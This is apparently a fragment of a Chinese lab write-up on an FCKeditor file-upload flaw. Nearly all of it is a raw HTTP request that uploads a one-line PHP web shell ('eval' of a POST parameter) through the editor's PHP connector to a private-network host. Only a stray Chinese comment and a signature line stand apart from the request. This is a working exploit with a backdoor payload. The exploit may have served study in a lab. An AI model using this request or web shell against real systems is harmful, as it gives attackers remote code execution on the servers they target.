 POST /vuln/file-upload/fckeditor/editor/filemanager/browser/default/connectors/php/connector.php?Command=FileUpload&Type=File&CurrentFolder=/
HTTP/1.1
Host: 192.168.43.7
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
跟踪 TYPE 参数
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------268506020823136843543581865491
Content-Length: 266
Origin: http://192.168.43.7
Connection: close
Referer: http://192.168.43.7/vuln/file-upload/fckeditor/editor/filemanager/browser/default/connectors/test.html
Cookie: USER_NAME_COOKIE=admin; SID_1=87c0d154; PHPSESSID=1b6c568c80393caee827cff7d839bb43; PHPSESSION=94ebdad0b22a56128b459c592f71e253
Upgrade-Insecure-Requests: 1
-----------------------------268506020823136843543581865491
Content-Disposition: form-data; name="NewFile"; filename="tmp.php"
Content-Type: application/octet-stream
<?php @eval($_POST["pass"]);?>
-----------------------------268506020823136843543581865491--
行者匠心